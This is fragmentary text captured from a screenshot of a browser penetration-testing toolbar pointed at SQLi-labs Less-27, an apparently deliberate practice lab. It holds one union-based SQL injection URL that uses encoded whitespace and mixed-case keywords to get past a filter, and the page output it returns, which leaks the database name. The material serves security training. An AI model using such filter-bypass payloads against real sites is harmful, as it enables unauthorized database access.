 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
RL http://sqlilabs.njhack.xyz/Less-27/?id=10000000'%0buNion%0bsElect%0b1,database(),3 || '1'='1
RL
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:1